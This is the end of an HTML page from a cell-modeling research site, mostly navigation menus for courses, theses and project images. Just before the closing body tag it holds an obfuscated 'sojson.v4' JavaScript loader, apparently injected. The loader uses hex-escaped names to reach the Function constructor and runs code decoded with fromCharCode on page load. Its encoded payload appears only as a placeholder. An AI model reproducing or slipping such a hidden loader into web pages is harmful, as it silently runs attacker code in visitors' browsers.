					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					timeline									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item246 ux-menu-item-parent-pos2">
				<a href="/index.php/courses" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					courses										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item247">
				<a href="/index.php/courses/initial-courses" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					initial courses										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item248">
				<a href="/index.php/courses/initial-courses/ws2004-2005-v-r" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2004/2005 virtual reality in systems biology									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item249">
				<a href="/index.php/courses/initial-courses/ss2005-cm1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2005 cm1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item250">
				<a href="/index.php/courses/initial-courses/ws2005-2006-cm2" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2005/2006 cm2									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item251">
				<a href="/index.php/courses/initial-courses/ws2006-2007-cm2-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2006/2007 cm2.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item252">
				<a href="/index.php/courses/initial-courses/ss2007-cm3" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2007 cm3									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item253">
				<a href="/index.php/courses/initial-courses/ws2007-2008-cm3-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2007/2008 cm3.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item254">
				<a href="/index.php/courses/initial-courses/ss2008-cm4" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2008 cm4									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item255">
				<a href="/index.php/courses/initial-courses/ws2008-2009-cm4-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2008/2009 cm4.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item256">
				<a href="/index.php/courses/initial-courses/ss2009-cm1-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2009 cm1.1									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item257">
				<a href="/index.php/courses/cell-modeling" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					cell modeling										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item258">
				<a href="/index.php/courses/cell-modeling/ss2010-cm3-2" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2010 cm3.2									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item259">
				<a href="/index.php/courses/cell-modeling/cell-modeling-courses" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					Cell Modeling courses									</a>
						</li>
			</ul>
			</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item260 ux-menu-item-parent-pos3 current">
				<a href="/index.php/theses" class=" ux-menu-link-level-0 current ux-menu-link-parent" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;					
					
					theses									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item261 current">
				<a href="/index.php/theses/2004-bachelor-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show current ux-menu-link-parent" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;					
					
					2004 bachelor sommer									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item262">
				<a href="/index.php/theses/2004-bachelor-sommer/presentation" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					presentation									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item263">
				<a href="/index.php/theses/2004-bachelor-sommer/results" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					results									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item264 current ux-menu-show">
				<a href="/index.php/theses/2004-bachelor-sommer/media-gestaltung" class=" ux-menu-link-level-2 ux-menu-link-level-2-show current" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;					
					
					media gestaltung									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item265">
				<a href="/index.php/theses/2006-master-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2006 master sommer										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item266">
				<a href="/index.php/theses/2006-master-sommer/presentation" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					presentation									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item267">
				<a href="/index.php/theses/2006-master-sommer/results" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					results									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item268">
				<a href="/index.php/theses/2006-master-sommer/media-sciences" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellselected' alt='selected' src='../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					media sciences									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item269">
				<a href="/index.php/theses/2007-diploma-zysik" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2007 diploma zysik									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item270">
				<a href="/index.php/theses/2008-diploma-schneider" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2008 diploma schneider									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item286">
				<a href="/index.php/theses/2012-phd-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellselected' alt='selected' src=	'../../../images/cell_selected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2012 PhD sommer									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item271 ux-menu-item-parent-pos4">
				<a href="/index.php/project-images" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					images										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item273">
				<a href="/index.php/project-images/2006-master-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2006 master sommer									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item272">
				<a href="/index.php/project-images/2004-bachelor-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2004 bachelor sommer									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item274">
				<a href="/index.php/project-images/ws2004-2005-virtual-reality-in-systems-biology" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2004/2005 virtual reality in systems biology									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item275">
				<a href="/index.php/project-images/ss2005-cm1" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2005 cm1									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item276">
				<a href="/index.php/project-images/ws2005-2006-cm2" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2005/2006 cm2									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item285 ux-menu-item-parent-pos5">
				<a href="/index.php/team" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					team									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item284 ux-menu-item-parent-pos6">
				<a href="/index.php/cm-forum-frame" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					forum									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item283 ux-menu-item-parent-pos7">
				<a href="/index.php/links" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					links									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item352 ux-menu-item-parent-pos8">
				<a href="/index.php/tweets" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					tweets									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item282 ux-menu-item-parent-pos9">
				<a href="/index.php/disclaimer" class=" ux-menu-link-level-0 ux-menu-link-last" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					disclaimer									</a>
						</li>
			</ul>
</div></div>
					<!-- End Right Sidebar -->
				</div>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<!--
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			
			<p class="pull-right"><a href="#top" id="back-top">Back to Top</a></p>
			<p>&copy; CELLmicrocosmos.org 2026</p>
		</div>
	</footer>
	-->
	
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='15f63'></span></body>
</html>
